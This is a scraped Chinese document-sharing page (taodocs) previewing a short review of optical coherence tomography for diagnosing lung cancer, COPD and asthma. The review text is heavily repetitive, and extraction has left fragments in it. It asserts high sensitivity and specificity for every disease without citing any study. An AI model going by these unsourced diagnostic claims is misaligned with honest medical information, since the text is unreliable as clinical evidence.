

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.taodocs.com/p-1072273821.html
body_size: 19561
content:

<!doctype html>

<html class="normal-screen">

<head>
    <title>
        OCT--呼吸系统疾病诊断新手段
        .docx_淘豆网
    </title>
    <link rel="dns-prefetch" href="//down.taodocs.com" />
    <meta property="og:type" content="document" />
    <meta property="og:url" content="https://www.taodocs.com/p-1072273821.html" />
    <meta property="og:release_date" content=" 2024-06-16" />
    <meta property="og:title" content="OCT--呼吸系统疾病诊断新手段" />
    <meta property="og:description" content="该【OCT--呼吸系统疾病诊断新手段 】是由【天天湖人】上传分享，文档一共【9】页，该文档可以免费在线阅读，需要了解更多关于【OCT--呼吸系统疾病诊断新手段 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。1OCT--呼吸系统疾病诊断新手段摘要:光学相干断层扫描(OpticalCoherenceTomography,OCT)技术是一种新型..." />
    <meta property="og:document:type" content="DOCX" />
    <meta property="og:image" content=" https://down.taodocs.com/Pic1072273821.jpg" />
    <meta property="og:document:page" content="9" />
    <meta property="og:document:cost" content=" F2
积分" />
    <meta name="keywords" content="OCT--呼吸系统疾病诊断新手段" />
    <meta name="description" content="该【OCT--呼吸系统疾病诊断新手段 】是由【天天湖人】上传分享，文档一共【9】页，该文档可以免费在线阅读，需要了解更多关于【OCT--呼吸系统疾病诊断新手段 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。1OCT--呼吸系统疾病诊断新手段摘要:光学相干断层扫描(OpticalCoherenceTomography,OCT)技术是一种新型..." />
    <meta name="author" content="www.taodocs.com" />
    <meta name="copyright" content="www.taodocs.com" />
    <meta name="generator" content="www.taodocs.com" />
    <meta name="renderer" content="webkit" />
    <link rel="alternate" media="only screen and (max-width: 640px)"
        href="https://m.taodocs.com/p-
1072273821.html" />
    <meta name="mobile-agent" content="format=xhtml;url=https://m.taodocs.com/p-1072273821.html" />
    <meta name="mobile-agent"
        content="format=html5;url=https://m.taodocs.com/p-1072273821.html" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />

    <link href="//static.taodocs.com/BundleCss/showproduct" rel="stylesheet" />
    <style>
        .textLayer ::selection {
            background: rgb(19, 19, 100);
        }

        /* 禁止复制弹出 */
        body {
            -webkit-touch-callout: none;
        }
    </style>
    <!--[if IE]>  
<script type="text/javascript"  src="//static.taodocs.com/js/jquery.xdomainrequest.min.js"></script>  
<![endif]-->
    <script>
        var number = 0, newfontnames_arr = [];
        var textloadedName_arr = [], text_CIDFONTTYPE2, fontnames_arr = [];
        var istest = false, ispdf = true;
        var version = 6.2, docsize = '21', suid = 'SCount0121190216354186', doctype = ".docx", pid = "1072273821", ext = "docx", pageNo = 9, num = 0, uuaa = 1, nextPageStr = "EhAyrDghu7I5V@qTAQyO4Vi37Tia@CrS", money = 15.00, type = ".docx";
        var ddomain = 'down.taodocs.com', dmport = '';
        var showTL = false;
        var Title = " OCT--呼吸系统疾病诊断新手段";
        var clickid;
        var ShowContent = "True"
        var hasDwg = "False";
        var cancopy = false;
        var iscopy = "False";
        var pages = 8;
        var isfree = "False"
        var IsContentAjax ="False",UpUser = "天天湖人",CatHref = '<a href="list-375-1.html">医学/心理学</a> ';
        
    var pid2 =375;
        var cid=380;

    </script>
    <script type="text/javascript" src="//static.taodocs.com/BundleConfig/showproduct?v=10.12"></script>

  
    
</head>
<body id="showproduct" oncontextmenu="return false;">
    
<div class="header_wrap">
    <div class="header">
       
        <script>
        function mouseovershow(){
            $(".head_wx").css("display", "block");

        }
        function mouseoverhide(){
            $(".head_wx").css("display", "none");

        }

        </script>
        <div class="link">
            <span id="logon"><a href="https://www.taodocs.com/login.aspx?=1.0">登录</a> | <a href="https://www.taodocs.com/register.aspx?v=1.0">注册</a> | <a href="https://www.taodocs.com/passport/qq.aspx" rel="nofollow">QQ账号登录</a> | <a href="https://www.taodocs.com/about/faq.aspx">常见问题</a></span>

            <span style="color:#666">联系我们:</span>
            <a id="show_wx" style="position:relative" onmouseover="mouseovershow()" onmouseout="mouseoverhide()">
                <div class="head_wx headwx_ewm" >
                </div>
            </a>
        </div>
    </div>
    
    <div class="nav-search" style="position: relative;">
        <!-- <form method="get" action="/s" onsubmit="if(document.getElementById('q').value==''){alert('请输入要搜索的关键词!');return false;}"> -->
        <div style="width: 1130px;margin: 0 auto;padding-left: 40px;position: relative;">
            <a style="vertical-align: top;" href="//www.taodocs.com" title="学习资料,在线文档下载平台"  class="logosimg"></a>
        <input autocomplete="off" class="text"  value="" type="text" id="q" maxlength="100" style="height: 42px;
            vertical-align:middle;
            margin-left: 49px;
            box-sizing: border-box;"/>&nbsp;&nbsp;
            <span style="display: inline-block;position: relative;vertical-align:middle;">
            <input class="btn-ok" style="display:inline-block;height: 42px;cursor:pointer;line-height: 42px;" onclick="search()" value="搜 索" onfocus="this.blur();"
                    onmouseover="this.className='btn-ok-hover';" onmouseout="this.className='btn-ok';" />
                <a href="//my.taodocs.com/my/uploadFileMultit.aspx" class="header_upload" rel="nofollow"><span></span>
                我要上传</a>
            </span>
            <div class="tip_list" style="position: absolute;
                    left: 245px;
                    width: 376px;
                    top: 45px;
                    background: rgb(221, 221, 221);
                    padding-right: 27px;
                    font-size: 14px;
                    display: block;">
                <ul class="tip_lists">

                </ul>
            </div>
        </div>
    </div>

    <!-- </form> -->

</div>

<div class="header_nav" style="position: relative;z-index: 1;">
    <div class="nav" style="width:1130px;margin:0 auto;z-index:9">
        <ul>
            <li><a href="//www.taodocs.com"><span>首页</span></a></li>
            <li><a href="javascript:void(0);"><span>浏览<i class="pooldown"></i></span></a>
                <dl class="c_nav">
                    <dt><a href="//www.taodocs.com/list-1-1.html">幼儿/小学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-9-1.html">中学教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-24-1.html">高等教育</a></dt>
                    <dt><a href="//www.taodocs.com/list-41-1.html">研究生考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-50-1.html">外语学习</a></dt>
                    <dt><a href="//www.taodocs.com/list-71-1.html">资格/认证考试</a></dt>
                    <dt><a href="//www.taodocs.com/list-89-1.html">论文</a></dt>
                    <dt><a href="//www.taodocs.com/list-105-1.html">IT计算机</a></dt>
                    <dt><a href="//www.taodocs.com/list-148-1.html">经济/贸易/财会</a></dt>
                    <dt><a href="//www.taodocs.com/list-159-1.html">管理/人力资源</a></dt>
                    <dt><a href="//www.taodocs.com/list-187-1.html">建筑/环境</a></dt>
                    <dt><a href="//www.taodocs.com/list-235-1.html">汽车/机械/制造</a></dt>
                    <dt><a href="//www.taodocs.com/list-258-1.html">研究报告</a></dt>
                    <dt><a href="//www.taodocs.com/list-276-1.html">办公文档</a></dt>
                    <dt><a href="//www.taodocs.com/list-301-1.html">生活休闲</a></dt>
                    <dt><a href="//www.taodocs.com/list-324-1.html">金融/股票/期货</a></dt>
                    <dt><a href="//www.taodocs.com/list-332-1.html">法律/法学</a></dt>
                    <dt><a href="//www.taodocs.com/list-354-1.html">通信/电子</a></dt>
                    <dt><a href="//www.taodocs.com/list-375-1.html">医学/心理学</a></dt>
                    <dt><a href="//www.taodocs.com/list-412-1.html">行业资料</a></dt>
                    <dt><a href="//www.taodocs.com/list-452-1.html">文学/艺术/军事/历史</a></dt>
                </dl>
            </li>
            <li><a href="//my.taodocs.com/my/myBook.aspx" rel="nofollow"><span>我的淘豆</span></a></li>
            <li id="wantUp" style="display:none"><a href="//my.taodocs.com/my/uploadFileMultit.aspx" rel="nofollow"><span>我要上传</span></a></li>
            <li><a href="//www.taodocs.com/about/faq.aspx"><span>帮助中心</span></a></li>
        </ul>

        <div class="headkeywords">
            <div></div>
        </div>

    </div>
</div>

<script language="JavaScript">
    if(window.location.href.indexOf("/p-") > 0){
        $("#q").val("")
    }
    var searchtype = "全部"
    $(".head_stype span").each(function () {
        var id = $(this).find("input").attr("id");
        if ($("#" + id).attr("checked") == "checked") {
            searchtype = $("#" + id).val();
        }
    });
    $(".head_stype span").click(function () {
        searchtype = $(this).find("input").attr("value");;
    });

    var reg = "s?q="
    
    function search() {
        <!-- 如果是首页 -->
        if(window.location.href.indexOf("/p-") < 0){
            if (document.getElementById('q').value == '') { alert('请输入要搜索的关键词!'); return false; }
            else if (document.getElementById('q').value.length < 2) {
                alert('请输入两个字及以上的关键词进行搜索!'); return false;
            }else{
                 window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
            }
        }
        <!-- 如果是预览页 -->
        else {
            if (window.location.href.indexOf(reg) < 0) {
                $.get({
                    type: "get",
                    url: "https://" + fileurl2 + "/api.aspx?action=ur&t=4&id="+clickid+"&docid="+pid,
                    xhrFields: { withCredentials: true },
                    crossDomain: true,
                    success: function (a) {
                        // console.log(a)
                    },
                    error: function (e) {
                    }
                });
                if($("#q").val()==""){
                     window.location.href = "//www.taodocs.com/s?q=" + $("#q").attr('placeholder').replace('《','').replace('》','') + "&t=" + searchtype;
                }else{
                    window.location.href = "//www.taodocs.com/s?q=" + $("#q").val().replace('《','').replace('》','')+ "&t=" + searchtype;
                }
                
            }else{

            }
        }
    }

    $('body').bind('click', function (event) {
        $(".tip_lists").html("");
        $(".tip_list").css("display", "none")
    });
    //  $("#tpl").val().trim().replace(/\s/g,"");
    var keyword = ""
    $("#q").keydown(function (e) {
        keyword = this.value.replace(/^\s+|\s+$/g, "");
    })
    jQuery.support.cors = true;
    $.ajaxSetup({
        error: function (x, e) {
            return false;
        }
    });
    $("#q").keyup(function (e) {
        if (this.value.length >= 2 && keyword != this.value.replace(/^\s+|\s+$/g, "")) {
            var html = "";
            $(".tip_list").css("display", "block")
            var search_val = document.getElementById('q').value
            $.get({
                type: "get",
                async: false,
                url: "https://admin.taodocs.com/selfSearch.aspx?fnn=true&fn=sug&q=" + encodeURIComponent(search_val.replace('《','').replace('》','')),
                dataType: "jsonp",
                jsonp:"callback",
                jsonpCallback:"callback",
                // xhrFields: { withCredentials: true },
                //crossDomain: true,
                success: function (a) {
                for (var k in a.data) {
                    html += '<li style="overflow:hidden;text-overflow:ellipsis;white-space:nowrap;background: #ddd;border: none;color: #000;padding: 0;text-align: left;width: 100%; margin-left: 7px;"><a style="padding:0" target="_blank" href="p-' + a.data[k].id + '.html">' + a.data[k].title + '</a></li>'
                }
                    $(".tip_lists").html(html);
                },
                error:function(e){
                    console.log(e)
                }
            }) 
        } else if (this.value.length < 2) {
            $(".tip_lists").html("");
            $(".tip_list").css("display", "none")
        }

    })
</script>
<!-- <script>document.write("<script  src='https://bkd.feiyueqg.com/js/h5oub6v.js?v=" + Date.now() + "'><\/script>");</script>  -->


    <script type="text/javascript">$(".nav a:eq(1)").addClass("on");</script>

    <div class="wrap show">



        <div class="w760 frm_left" style="position: relative;">
            <!-- 滑选后鼠标离开div -->
            <div class="sel_tips" style="display: none;">
                <div class="tips_main">
                    <span class="tip_copy" onclick="copyfunction()">复制</span>
                    <!-- |<span class="tip_search">搜索</span> -->
                </div>
            </div>
            <div class="title1" style="position: relative;">
                <div class="sethide">
                    <span class="title1type b_docx"></span>
                    
                    <a href="" class="download1" id="top_doc_zip" title="OCT--呼吸系统疾病诊断新手段.docx">下载此文档</a>

                    

                    <h1>
                        OCT--呼吸系统疾病诊断新手段.docx
                    </h1>
                    <br />
                    <span class="doctypes">文档分类：<a href="list-375-1.html">医学/心理学</a>  </span><span
                        style="color: #bbb;">|</span>
                    <span class="doctypes">页数：约9页</span>
                    <span class="show_jbbtn"
                        onclick="r_feedback()"><span></span>举报非法文档有奖</span>
                    <br>
                </div>


                <!-- 下载所得到的文件列表  -->
                

                <div class="readshop" id="readshop" style='position: static;z-index: 99999;'>
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()">
                        <!-- <img class="toolimg" src="//static.taodocs.com/img/show_sc.png" alt="">  -->
                        <span class="toolimg tool_fav"></span>
                    </a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span style="position: relative; line-height: 45px;">
                        <span class="fixed_top_share share_img2"></span>
                        <div class="share_div2"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx2"
                                style="float: none;">
                                <span class="qrcode6" id="qrcode6"
                                    style="display: none; left: 70px; top: 41px"></span>
                            </span>
                            <i class="close_share2"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="zoom1" onclick="changebig()"></a>
                    <span class="nowpage">1</span><span
                        style="margin: 0px 5px;">/</span><span class="docPage"
                            id="docPage">
                            9
                        </span>

                    
                    <a href="" class="download1" id="b_doc_zip2" style="display: none; margin-top: 5px;" title="OCT--呼吸系统疾病诊断新手段.docx">下载此文档</a>

                    
                </div>
                <div class="readshop" id="readshop1" style="display: none;">
                    <div class="wrap" style="margin: 0 auto;">
                        <a style="line-height: 63px;" href="/"
                            title="学习资料,在线文档下载平台">
                            <span class="readshop1logo"></span>
                        </a>
                        <input class="text yulan_search" name="q" value=""
                            type="text" id="s" maxlength="200"
                            placeholder="搜索" />
                        <button class="btn btn-search" type="button"
                            title="点击搜索" onclick="docsearch()">
                            搜索</button>
                        
                        <a href="" class="download1" id="b_doc_zip3" title="OCT--呼吸系统疾病诊断新手段.docx">下载此文档</a>

                        
                    </div>
                    <span onclick="changesmall()"
                        class="changesmall"><span></span>关闭预览</span>
                </div>

            </div>
            <div class="previewshow"></div>
            <div id="preview" style='position: relative;z-index: 0;height: 600px;width: 100%;background: #fff;'>
                <div id="mask"
                    style="z-index: 10; width: 100%; height: 100%; position: absolute; left: 0px; top: 0px; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0;">
                </div>
                <div id="previe_bg"></div>
                <div id="preview_tips">
                    <div class="pre_title">下载提示</div>
                    <ul>
                        <li style="color: red;">1.该资料是网友上传的，本站提供全文预览，预览什么样，下载就什么样。</li>
                        <li>2.下载该文档所得收入归上传者、原创者。</li>
                        <li>3.下载的文档，不会出现我们的网址水印。</li>
                    </ul>
                    <div class="pre_button">
                        <a class="yulan_a"
                            style="border: 1px solid #FFB38C; font-size: 14px; width: 216px; font-weight: bold;">
                            <p>同意并开始全文预览</p>
                            <span style="color: #aaa; font-size: 0.8em;">(约
                            1-6 秒)</span>
                        </a>
                    </div>
                </div>
            </div>
            <div id="canvas"></div>
            <div id="html-reader-go-more" class="banner-wrap more-btn-banner"
                style=''>
                <div
                    style="text-align: center; background: #fff; height: 100%; position: absolute; width: 100%;">
                    <p class="banner-more-title">下载文档到电脑，查找使用更方便</p>
                    <p>
                        <a href="javascript:taodocs.viewDl(1072273821,0);"
                            class="ui-bz-btn-senior">下 载</a>
                    </p>
                    <div class="banner-more-btn">
                        <span class="moreBtn goBtn defaultmore">
                            <span>还剩?页未读，</span><span class="fc2e">继续阅读</span>
                        </span>
                    </div>
                    <p class="down-arrow goBtn"></p>
                </div>
            </div>

            <div class="bottom_down_fixed" style=''>
                <div id="bottom_down_wrap">
                    <a class="fixed_top_sc" href="javascript:;" onclick="fav()"></a>
                    <!-- 分享———————————————————————————————————————————————————— -->
                    <span>
                        <span class="fixed_top_share share_img"></span>
                        <div class="share_div"
                            style="position: absolute; display: none;">
                            分享到： <a class="share_qq" href="javascript:void(0);"
                                onclick="window.open('http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+encodeURIComponent(document.location.href));return false;"
                                title="分享到QQ空间"></a>
                            <a class="share_wb" href="javascript:(function(){window.open('http://v.t.sina.com.cn/share/share.php?
title='+encodeURIComponent(document.title)+'&url='+encodeURIComponent(location.href)
+'&source=bookmark','_blank','width=450,height=400');})()"
                                title="新浪微博分享"></a>
                            <span href="javascript:void(0);" class="share_wx">
                                <span class="qrcode1" id="qrcode1"
                                    style="display: none;"></span>
                            </span>
                            <i class="close_share"></i>
                        </div>
                    </span>
                    <a href="javascript:;" class="button btn-demo fixed_top_b"
                        id="changebigimg" style="margin-left: 15px;"
                        onclick="changebig()"></a>
                    <a href="javascript:;" class="button btn-demo fixed_top_s"
                        id="changesmallimg" style="margin-left: 15px;"
                        onclick="changesmall()"></a>
                    <span class="nowpage" style="line-height: 54px;">1</span><span
                        style="margin: 0px 5px; line-height: 54px;">/</span><span
                            style="line-height: 54px;" class="docPage" id="docPage">
                            9
                        </span>
                    
                    <a href="" class="download1" id="b_doc_zip" title="OCT--呼吸系统疾病诊断新手段.docx">下载此文档</a>

                    
                </div>

            </div>

            <div class="desc">
                <div id="desc_no">
                    <div class="title">
                        <!-- 有图纸 -->
                        
                        <b id="b1">文档列表<span class="zknor zk_hui"></span></b>
                        <b id="b2" class="select_on">文档介绍<span
                            class="zknor zk_on"></span></b>
                        
                    </div>
                    <!-- 下载所得到的文件列表  -->
                    
                    <div id="doclists" style="display: none;">
                        <div class="ss_contain" id="ss_content"
                            style="position: relative;">
                            <div class="mod clearfix" style="background:#fff;font-size:12px;"><div>OCT--呼吸系统疾病诊断新手段.docx</div></div>
                        </div>
                        <div class="ss_contain_right" id="downlist_r">
                            <img src="" alt="" id="img_src"
                                style="width: 100%; height: 400px">
                        </div>
                    </div>
                    
                    <div style="width: 96%; margin: 0 auto; color: #999;"
                        id="intros">
                        <div >
                            该【OCT--呼吸系统疾病诊断新手段 】是由【天天湖人】上传分享，文档一共【9】页，该文档可以免费在线阅读，需要了解更多关于【OCT--呼吸系统疾病诊断新手段 】的内容，可以使用淘豆网的站内搜索功能，选择自己适合的文档，以下文字是截取该文章内的部分文字，如需要获得完整电子版，请下载此文档到您的设备，方便您编辑和打印。1OCT--呼吸系统疾病诊断新手段摘要:光学相干断层扫描(OpticalCoherenceTomography,OCT)技术是一种新型的生物医学成像技术,近年来在呼吸系统疾病诊断领域展现出巨大的潜力。本文将对OCT技术在呼吸系统疾病诊断中的应用进行综述,包括其在肺癌、慢性阻塞性肺疾病(COPD)和支气管哮喘等疾病诊断中的优势及局限性。,对人类健康和生命安全构成严重威胁。传统的诊断方法如X射线、CT和MRI等虽然能够提供肺部结构信息,但对于早期病变的诊断和鉴别诊断存在一定的局限性。因此,寻找一种新型的、高分辨率的成像技术成为呼吸系统疾病诊断领域的研究热点。光学相干断层扫描(OpticalCoherenceTomography,OCT)技术应运而生,为呼吸系统疾病的诊断提供了新的手段。,通过检测生物组织中的光信号,获取生物组织的内部结构信息。OCT技术具有以下特点:(1)高分辨率:OCT技术的轴向分辨率可达1-10μm,远高于传统成像技术,能够清晰地显示生物组织的微观结构。(2)非侵入性:OCT技术采用光信号进行成像,无需对人体进行切割或注射,具有较好的安全性。(3)实时成像:OCT技术具有较高的成像速度,能够实时观察生物组织的动态变化。(4)对比度高:OCT技术采用干涉原理,具有较高的对比度,能够清晰地显示生物组织的内部结构。,早期诊断对于提高患者生存率具有重要意义。OCT技术具有较高的分辨率,能够清晰地显示肺部组织的微观结构,对于早期肺癌的诊断具有较高的敏感性和特异性。研究发现,OCT技术能够准确区分肺癌与正常肺组织,为肺癌的早期诊断提供了新的手段。(COPD)诊断慢性阻塞性肺疾病(COPD)是一种常见的慢性呼吸系统疾病,全球患病人数逐年上升。OCT技术在COPD诊断中具有较高的应用价值,能够清晰地显示肺部组织的微观结构,对于早期COPD的诊断具有较高的敏感性和特异性。研究发现,OCT技术能够准确区分COPD与正常肺组织,为COPD的早期诊断提供了新的手段。,全球患病人数逐年上升。OCT技术在支气管哮喘诊断中具有较高的应用价值,能够清晰地显示支气管壁的结构,对于早期支气管哮喘的诊断具有较高的敏感性和特异性。研究发现,OCT技术能够准确区分支气管哮喘与正常支气管组织,为支气管哮喘的早期诊断提供了新的手段。,但目前仍存在一定的局限性,如成像深度有限、成像速度较慢等。未来研究将继续优化OCT技术,提高其在呼吸系统疾病诊断中的应用价值。,在呼吸系统疾病诊断领域展现出巨大的潜力。通过对肺癌、COPD和支气管哮喘等疾病的研究,发现OCT技术具有较高的敏感性和特异性,为呼吸系统疾病的早期诊断提供了新的手段。随着OCT技术的进一步发展,其在呼吸系统疾病诊断中的应用将更加广泛,为患者带来更好的治疗效果。重点关注的细节:OCT技术在呼吸系统疾病诊断中的应用详细补充和说明:OCT技术在呼吸系统疾病诊断中的应用主要体现在以下几个方面:,早期诊断对于提高患者生存率具有重要意义。传统的肺癌诊断方法主要包括X射线、CT和MRI等,这些方法虽然能够提供肺部结构信息,但对于早期病变的诊断和鉴别诊断存在一定的局限性。OCT技术具有较高的分辨率,能够清晰地显示肺部组织的微观结构,对于早期肺癌的诊断具有较高的敏感性和特异性。研究发现,OCT技术能够准确区分肺癌与正常肺组织,为肺癌的早期诊断提供了新的手段。OCT技术在肺癌诊断中的应用主要包括以下几个方面:5(1)肺癌与正常肺组织的鉴别诊断:OCT技术能够清晰地显示肺癌与正常肺组织的边界,有助于准确诊断肺癌。(2)肺癌的分型:OCT技术能够显示肺癌的组织学特征,有助于肺癌的分型诊断。(3)肺癌的分期:OCT技术能够显示肺癌的浸润深度和范围,有助于肺癌的分期诊断。(COPD)诊断慢性阻塞性肺疾病(COPD)是一种常见的慢性呼吸系统疾病,全球患病人数逐年上升。传统的COPD诊断方法主要包括肺功能测试和影像学检查,但这些方法对于早期COPD的诊断存在一定的局限性。OCT技术具有较高的分辨率,能够清晰地显示肺部组织的微观结构,对于早期COPD的诊断具有较高的敏感性和特异性。研究发现,OCT技术能够准确区分COPD与正常肺组织,为COPD的早期诊断提供了新的手段。OCT技术在COPD诊断中的应用主要包括以下几个方面:(1)COPD与正常肺组织的鉴别诊断:OCT技术能够清晰地显示COPD与正常肺组织的边界,有助于准确诊断COPD。6(2)COPD的严重程度评估:OCT技术能够显示COPD的病变程度和范围,有助于评估COPD的严重程度。,全球患病人数逐年上升。传统的支气管哮喘诊断方法主要包括病史询问、体格检查和肺功能测试,但这些方法对于早期支气管哮喘的诊断存在一定的局限性。OCT技术具有较高的分辨率,能够清晰地显示支气管壁的结构,对于早期支气管哮喘的诊断具有较高的敏感性和特异性。研究发现,OCT技术能够准确区分支气管哮喘与正常支气管组织,为支气管哮喘的早期诊断提供了新的手段。OCT技术在支气管哮喘诊断中的应用主要包括以下几个方面:(1)支气管哮喘与正常支气管组织的鉴别诊断:OCT技术能够清晰地显示支气管哮喘与正常支气管组织的边界,有助于准确诊断支气管哮喘。(2)支气管哮喘的严重程度评估:OCT技术能够显示支气管哮喘的病变程度和范围,有助于评估支气管哮喘的严重程度。,但目前仍存在一定的局限性,如成像深度有限、成像速度较慢等。未来研究将继续优化OCT技术,提高其在呼吸系统疾病诊断中的应用价值。例如,通过改进成像系统,提高成像速度和深度,使得OCT技术能够更好地应用于临床实践。此外,还可以结合其他成像技术,如CT和MRI,进行多模态成像,以提高诊断的准确性和可靠性。,在呼吸系统疾病诊断领域展现出巨大的潜力。通过对肺癌、COPD和支气管哮喘等疾病的研究,发现OCT技术具有较高的敏感性和特异性,为呼吸系统疾病的早期诊断提供了新的手段。随着OCT技术的进一步发展,其在呼吸系统疾病诊断中的应用将更加广泛,为患者带来更好的治疗效果。综上所述,OCT技术在呼吸系统疾病诊断中的应用是一个值得重点关注的细节。这种技术的优势在于其高分辨率、非侵入性和实时成像能力,使得它能够在不伤害患者的情况下,提供肺部和支气管壁的微观结构信息。这些信息对于早期诊断和疾病管理的精准化至关重要。9在肺癌的诊断中,OCT技术可以帮助医生观察到肿瘤的边界、组织学特征和浸润深度,从而提高诊断的准确性。对于COPD,OCT技术能够显示气道壁的增厚和炎症变化,有助于疾病的早期识别和严重程度的评估。在支气管哮喘的诊断中,OCT技术能够揭示气道壁的结构变化,如平滑肌层的增厚和粘液腺的增加,这些都是哮喘的特征性改变。尽管OCT技术具有显著的优势,但它也面临着一些挑战和局限性。例如,OCT成像的深度和视野有限,这限制了其在整个肺部的应用。此外,OCT成像的速度相对较慢,这可能会影响其在临床实践中的实用性。为了克服这些局限性,研究人员正在开发新的技术和算法,以提高OCT的成像速度和深度,同时保持其高分辨率的特点。未来的研究还可能会探索OCT技术与其他成像技术的结合,如将OCT与CT或MRI结合使用,以实现多模态成像。这种多模态成像可以提供更全面的信息,有助于更准确地诊断和评估呼吸系统疾病。此外,随着技术的进步,OCT设备的便携性可能会得到提高,使得该技术能够在更多的医疗环境中使用,包括手术室和门诊。总之,OCT技术在呼吸系统疾病诊断中的应用是一个前景广阔的领域。随着技术的不断进步和优化,OCT有望成为呼吸系统疾病诊断的重要工具,为患者提供更精准、更早期的诊断,从而改善治疗结果和生活质量。
                        </div>
                        <p>
                            OCT--呼吸系统疾病诊断新手段 来自淘豆网www.taodocs.com转载请标明出处.
                        </p>
                    </div>
                </div>
            </div>
            <div class="mydefaule_types" style="border-top: 0px; border: none">
                <div class="title" id="other_doc" style="position: static;">猜你喜欢</div>
                <div class="mod clearfix" id="other_doc_mod" style="background: #fff">
                    <ul class="list1">
                        
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292053032.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大米香飘万家标语 ">
                                        <span class="s2">
                                            大米香飘万家标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292052542.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大疆精英团队标语 ">
                                        <span class="s2">
                                            大疆精英团队标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292052052.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大班种植活动体验标语 ">
                                        <span class="s2">
                                            大班种植活动体验标语 
                                        </span>
                                        <span class="s1">
                                            11页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292051562.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大班午休安全提醒标语 ">
                                        <span class="s2">
                                            大班午休安全提醒标语 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292051072.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大润发母婴服务标语 ">
                                        <span class="s2">
                                            大润发母婴服务标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292050582.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大气校园风采标语 ">
                                        <span class="s2">
                                            大气校园风采标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292050092.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大楼停电提示标语 ">
                                        <span class="s2">
                                            大楼停电提示标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292049602.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大朗车间企业创新标语 ">
                                        <span class="s2">
                                            大朗车间企业创新标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292049112.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大排档开业欢迎标语 ">
                                        <span class="s2">
                                            大排档开业欢迎标语 
                                        </span>
                                        <span class="s1">
                                            8页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292048622.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大庆安保工作总结标语 ">
                                        <span class="s2">
                                            大庆安保工作总结标语 
                                        </span>
                                        <span class="s1">
                                            6页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292048132.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大巴标语 ">
                                        <span class="s2">
                                            大巴标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292047642.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大客车安全带提示标语 ">
                                        <span class="s2">
                                            大客车安全带提示标语 
                                        </span>
                                        <span class="s1">
                                            7页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292047152.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学迎新校园指引标语 ">
                                        <span class="s2">
                                            大学迎新校园指引标语 
                                        </span>
                                        <span class="s1">
                                            9页
                                        </span>
                                    </a>
                                </li>
                            
                                <li>
                                    <span class="b_docx"></span>
                                    <a href="/p-1292046662.html"
                                        target="_blank" onmousedown="inpmv(6)" title="
                                    大学硬核标语 ">
                                        <span class="s2">
                                            大学硬核标语 
